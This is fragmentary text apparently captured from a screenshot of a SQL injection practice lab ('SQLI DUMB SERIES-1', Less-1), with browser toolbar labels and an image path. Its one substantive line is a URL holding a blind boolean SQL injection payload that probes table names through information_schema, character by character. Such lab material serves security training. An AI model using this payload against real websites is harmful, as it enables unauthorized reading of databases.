 http://sqli.pl/Less-1/?id=1' and (select ascii(substr(table_name,1,1)) from information_schema.tables where table_schema = database() limit 3,1)=116 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
SQLI DUMB SERIES-1